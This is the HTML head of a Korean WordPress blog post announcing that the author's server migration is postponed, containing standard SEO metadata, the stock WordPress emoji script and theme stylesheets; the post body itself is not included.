

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sidhin.com/%EC%84%9C%EB%B2%84-%EC%9D%B4%EC%A0%84-%EC%97%B0%EA%B8%B0/
body_size: 22084
content:
<!DOCTYPE html> 
<html class="no-js" dir="ltr" lang="ko-KR" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://sidhin.com/blog/xmlrpc.php">
		
	<title>서버 이전 연기 | SIDH′s Weblog</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="description" content="사소한(대충 이렇게 얼버무려야...) 문제가 발생하여 서버 이전을 다음 주로 미룹니다. 사실은 다음주가 될지 다다음주가 될지 잘 모르겠다는게 더 정확하지만 일단 다음주로 미루겠습니다. 사실은, DB까지 다 옮겨놓고 네임서버 변경되기만 기다릴랬더니 제가 일처리를 좀 미숙하게 한 탓에 (죄송죄송) 이게 예상대로 하루이틀에 끝나는 일이 아니라 일주일 이상 기다려야 되는 일이 되어버렸답니다. 그래서 당분간은 예전서버로 접속해도 별 문제가 없을" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="SIDH"/>
	<link rel="canonical" href="https://sidhin.com/%ec%84%9c%eb%b2%84-%ec%9d%b4%ec%a0%84-%ec%97%b0%ea%b8%b0/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="ko_KR" />
		<meta property="og:site_name" content="SIDH′s Weblog | 시대의 홈페이지" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="서버 이전 연기 | SIDH′s Weblog" />
		<meta property="og:description" content="사소한(대충 이렇게 얼버무려야...) 문제가 발생하여 서버 이전을 다음 주로 미룹니다. 사실은 다음주가 될지 다다음주가 될지 잘 모르겠다는게 더 정확하지만 일단 다음주로 미루겠습니다. 사실은, DB까지 다 옮겨놓고 네임서버 변경되기만 기다릴랬더니 제가 일처리를 좀 미숙하게 한 탓에 (죄송죄송) 이게 예상대로 하루이틀에 끝나는 일이 아니라 일주일 이상 기다려야 되는 일이 되어버렸답니다. 그래서 당분간은 예전서버로 접속해도 별 문제가 없을" />
		<meta property="og:url" content="https://sidhin.com/%ec%84%9c%eb%b2%84-%ec%9d%b4%ec%a0%84-%ec%97%b0%ea%b8%b0/" />
		<meta property="og:image" content="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33.png" />
		<meta property="og:image:secure_url" content="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2007-11-08T15:59:57+00:00" />
		<meta property="article:modified_time" content="2013-11-28T05:09:04+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="서버 이전 연기 | SIDH′s Weblog" />
		<meta name="twitter:description" content="사소한(대충 이렇게 얼버무려야...) 문제가 발생하여 서버 이전을 다음 주로 미룹니다. 사실은 다음주가 될지 다다음주가 될지 잘 모르겠다는게 더 정확하지만 일단 다음주로 미루겠습니다. 사실은, DB까지 다 옮겨놓고 네임서버 변경되기만 기다릴랬더니 제가 일처리를 좀 미숙하게 한 탓에 (죄송죄송) 이게 예상대로 하루이틀에 끝나는 일이 아니라 일주일 이상 기다려야 되는 일이 되어버렸답니다. 그래서 당분간은 예전서버로 접속해도 별 문제가 없을" />
		<meta name="twitter:image" content="https://sidhin.com/blog/wp-content/uploads/2022/03/457a28e146709edd51f19da20a203a33.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/sidhin.com\/%ec%84%9c%eb%b2%84-%ec%9d%b4%ec%a0%84-%ec%97%b0%ea%b8%b0\/#article","name":"\uc11c\ubc84 \uc774\uc804 \uc5f0\uae30 | SIDH\u2032s Weblog","headline":"\uc11c\ubc84 \uc774\uc804 \uc5f0\uae30","author":{"@id":"https:\/\/sidhin.com\/author\/min1123\/#author"},"publisher":{"@id":"https:\/\/sidhin.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/sidhin.com\/blog\/wp-content\/uploads\/2022\/04\/default_thumbnail2.jpg","width":640,"height":360},"datePublished":"2007-11-09T00:59:57+09:00","dateModified":"2013-11-28T14:09:04+09:00","inLanguage":"ko-KR","mainEntityOfPage":{"@id":"https:\/\/sidhin.com\/%ec%84%9c%eb%b2%84-%ec%9d%b4%ec%a0%84-%ec%97%b0%ea%b8%b0\/#webpage"},"isPartOf":{"@id":"https:\/\/sidhin.com\/%ec%84%9c%eb%b2%84-%ec%9d%b4%ec%a0%84-%ec%97%b0%ea%b8%b0\/#webpage"},"articleSection":"SIDH\uc758 \ub099\uc11c\ud558\uae30"},{"@type":"BreadcrumbList","@id":"https:\/\/sidhin.com\/%ec%84%9c%eb%b2%84-%ec%9d%b4%ec%a0%84-%ec%97%b0%ea%b8%b0\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sidhin.com#listItem","position":1,"name":"\ud648","item":"https:\/\/sidhin.com","nextItem":{"@type":"ListItem","@id":"https:\/\/sidhin.com\/category\/scrib\/#listItem","name":"SIDH\uc758 \ub099\uc11c\ud558\uae30"}},{"@type":"ListItem","@id":"https:\/\/sidhin.com\/category\/scrib\/#listItem","position":2,"name":"SIDH\uc758 \ub099\uc11c\ud558\uae30","item":"https:\/\/sidhin.com\/category\/scrib\/","nextItem":{"@type":"ListItem","@id":"https:\/\/sidhin.com\/%ec%84%9c%eb%b2%84-%ec%9d%b4%ec%a0%84-%ec%97%b0%ea%b8%b0\/#listItem","name":"\uc11c\ubc84 \uc774\uc804 \uc5f0\uae30"},"previousItem":{"@type":"ListItem","@id":"https:\/\/sidhin.com#listItem","name":"\ud648"}},{"@type":"ListItem","@id":"https:\/\/sidhin.com\/%ec%84%9c%eb%b2%84-%ec%9d%b4%ec%a0%84-%ec%97%b0%ea%b8%b0\/#listItem","position":3,"name":"\uc11c\ubc84 \uc774\uc804 \uc5f0\uae30","previousItem":{"@type":"ListItem","@id":"https:\/\/sidhin.com\/category\/scrib\/#listItem","name":"SIDH\uc758 \ub099\uc11c\ud558\uae30"}}]},{"@type":"Person","@id":"https:\/\/sidhin.com\/#person","name":"SIDH","image":{"@type":"ImageObject","@id":"https:\/\/sidhin.com\/%ec%84%9c%eb%b2%84-%ec%9d%b4%ec%a0%84-%ec%97%b0%ea%b8%b0\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=96&d=identicon&r=g","width":96,"height":96,"caption":"SIDH"}},{"@type":"Person","@id":"https:\/\/sidhin.com\/author\/min1123\/#author","url":"https:\/\/sidhin.com\/author\/min1123\/","name":"SIDH","image":{"@type":"ImageObject","@id":"https:\/\/sidhin.com\/%ec%84%9c%eb%b2%84-%ec%9d%b4%ec%a0%84-%ec%97%b0%ea%b8%b0\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/88e3853e45bf9f53fe656433240ecacb864ace44f17117de9db80cfa3ed28c1c?s=96&d=identicon&r=g","width":96,"height":96,"caption":"SIDH"}},{"@type":"WebPage","@id":"https:\/\/sidhin.com\/%ec%84%9c%eb%b2%84-%ec%9d%b4%ec%a0%84-%ec%97%b0%ea%b8%b0\/#webpage","url":"https:\/\/sidhin.com\/%ec%84%9c%eb%b2%84-%ec%9d%b4%ec%a0%84-%ec%97%b0%ea%b8%b0\/","name":"\uc11c\ubc84 \uc774\uc804 \uc5f0\uae30 | SIDH\u2032s Weblog","description":"\uc0ac\uc18c\ud55c(\ub300\ucda9 \uc774\ub807\uac8c \uc5bc\ubc84\ubb34\ub824\uc57c...) \ubb38\uc81c\uac00 \ubc1c\uc0dd\ud558\uc5ec \uc11c\ubc84 \uc774\uc804\uc744 \ub2e4\uc74c \uc8fc\ub85c \ubbf8\ub8f9\ub2c8\ub2e4. \uc0ac\uc2e4\uc740 \ub2e4\uc74c\uc8fc\uac00 \ub420\uc9c0 \ub2e4\ub2e4\uc74c\uc8fc\uac00 \ub420\uc9c0 \uc798 \ubaa8\ub974\uaca0\ub2e4\ub294\uac8c \ub354 \uc815\ud655\ud558\uc9c0\ub9cc \uc77c\ub2e8 \ub2e4\uc74c\uc8fc\ub85c \ubbf8\ub8e8\uaca0\uc2b5\ub2c8\ub2e4. \uc0ac\uc2e4\uc740, DB\uae4c\uc9c0 \ub2e4 \uc62e\uaca8\ub193\uace0 \ub124\uc784\uc11c\ubc84 \ubcc0\uacbd\ub418\uae30\ub9cc \uae30\ub2e4\ub9b4\ub7ac\ub354\ub2c8 \uc81c\uac00 \uc77c\ucc98\ub9ac\ub97c \uc880 \ubbf8\uc219\ud558\uac8c \ud55c \ud0d3\uc5d0 (\uc8c4\uc1a1\uc8c4\uc1a1) \uc774\uac8c \uc608\uc0c1\ub300\ub85c \ud558\ub8e8\uc774\ud2c0\uc5d0 \ub05d\ub098\ub294 \uc77c\uc774 \uc544\ub2c8\ub77c \uc77c\uc8fc\uc77c \uc774\uc0c1 \uae30\ub2e4\ub824\uc57c \ub418\ub294 \uc77c\uc774 \ub418\uc5b4\ubc84\ub838\ub2f5\ub2c8\ub2e4. \uadf8\ub798\uc11c \ub2f9\ubd84\uac04\uc740 \uc608\uc804\uc11c\ubc84\ub85c \uc811\uc18d\ud574\ub3c4 \ubcc4 \ubb38\uc81c\uac00 \uc5c6\uc744","inLanguage":"ko-KR","isPartOf":{"@id":"https:\/\/sidhin.com\/#website"},"breadcrumb":{"@id":"https:\/\/sidhin.com\/%ec%84%9c%eb%b2%84-%ec%9d%b4%ec%a0%84-%ec%97%b0%ea%b8%b0\/#breadcrumblist"},"author":{"@id":"https:\/\/sidhin.com\/author\/min1123\/#author"},"creator":{"@id":"https:\/\/sidhin.com\/author\/min1123\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/sidhin.com\/blog\/wp-content\/uploads\/2022\/04\/default_thumbnail2.jpg","@id":"https:\/\/sidhin.com\/%ec%84%9c%eb%b2%84-%ec%9d%b4%ec%a0%84-%ec%97%b0%ea%b8%b0\/#mainImage","width":640,"height":360},"primaryImageOfPage":{"@id":"https:\/\/sidhin.com\/%ec%84%9c%eb%b2%84-%ec%9d%b4%ec%a0%84-%ec%97%b0%ea%b8%b0\/#mainImage"},"datePublished":"2007-11-09T00:59:57+09:00","dateModified":"2013-11-28T14:09:04+09:00"},{"@type":"WebSite","@id":"https:\/\/sidhin.com\/#website","url":"https:\/\/sidhin.com\/","name":"SIDH\u2032s Weblog","description":"\uc2dc\ub300\uc758 \ud648\ud398\uc774\uc9c0","inLanguage":"ko-KR","publisher":{"@id":"https:\/\/sidhin.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SIDH′s Weblog &raquo; 피드" href="https://sidhin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SIDH′s Weblog &raquo; 댓글 피드" href="https://sidhin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SIDH′s Weblog &raquo; 서버 이전 연기 댓글 피드" href="https://sidhin.com/%ec%84%9c%eb%b2%84-%ec%9d%b4%ec%a0%84-%ec%97%b0%ea%b8%b0/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sidhin.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fancybox-style-css' href='https://sidhin.com/blog/wp-content/plugins/coming-open/css/coming_open.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='soundtrack-style-css' href='https://sidhin.com/blog/wp-content/plugins/sidh-soundtrack/css/sidh-style.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sidhin.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sidhin.com/blog/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://sidhin.com/blog/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://sidhin.com/blog/wp-content/themes/bigvisual/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://sidhin.com/blog/wp-content/themes/SIDH-theme/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='bigvisual-style-css' href='https://sidhin.com/blog/wp-content/themes/SIDH-theme/style.css?ver=6.8.2' type='text/css' media='all' />
<style id='bigvisual-style-inline-css' type='text/css'>
body { font-family: "Roboto", Arial, sans-serif; }

.page-title span,
.nav-menu:not(.mobile) li.current_page_item > span > a, 
.nav-menu:not(.mobile) li.current-menu-item > span > a, 
.nav-menu:not(.mobile) li.current-menu-ancestor > span > a, 
.nav-menu:not(.mobile) li.current-post-parent > span > a { color: #1e73be; }

#header-side,
.toggle-search.active,
.search-expand,
.type-card-more-link,
.alx-tabs-nav li.active a { background-color: #1e73be; }
				

</style>
<link rel='stylesheet' id='bigvisual-responsive-css' href='https://sidhin.com/blog/wp-content/themes/bigvisual/responsive.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='bigvisual-font-awesome-css' href='https://sidhin.com/blog/wp-content/themes/bigvisual/fonts/all.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C300%2C400italic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.8.2' type='text/css' media='all' />
